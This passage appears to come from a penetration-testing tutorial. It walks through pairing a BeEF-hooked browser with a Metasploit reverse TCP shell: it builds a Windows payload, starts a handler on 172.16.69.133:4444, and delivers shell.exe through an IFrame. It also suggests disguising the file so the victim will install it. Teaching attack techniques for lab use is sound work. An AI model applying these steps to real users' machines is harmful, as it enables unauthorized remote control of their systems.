Now let's learn how to integrate BeEF and Metaspoilt:
- We will begin by creating a reverse shell and packaging it into an executable. We know that our hooked browser is Microsoft Windows, so we will build an executable to match the victim's platform. We are using the payload windows/shell/reverse_tcp. We then enter LHOST as the IP address of our Kali host, and we will set LPORT as 4444. We do some encoding and output our file in our web root so that we can redirect our victim to it when we are ready:

- Now that we have created our exploit, we need to set up our listener. We do this by opening the MSF console and typing use exploit/multi/handler. Then, we set the payload to the same one we used in msfvenom: set payload windows/shell/reverse_tcp. From here, we need to set LHOST to 172.16.69.133 and LPORT to 4444. Once we have all our options set, type exploit and the listener will start:

- Now we go back to our BeEF console and decide how we want to direct the user to our shell.exe file. We could perform a redirect or open a new window, but for this example, we will use an IFrame. When we click on the command, we are presented with a textbox to enter our URL. Here, we enter the path to our shell.exe file we just created. In our example, it is http://172.16.69.133:

- When we click on Execute, the victim's browser is going to receive a prompt and has to make a decision about whether or not to open or save it. Of course, the user does not have to open our file, and if they do not, there will be no reverse shell. This is meant purely as an example, but there is a lot we could do to encourage the user by making this look like something they want to install. When it comes to exploiting, this is where creativity comes into play. For now, let's suppose our victim does open our file:

Once opened, a reverse shell is created, and you can see that we get the Microsoft Windows Command Prompt. From here, we can do whatever the compromised user can do from the Terminal.

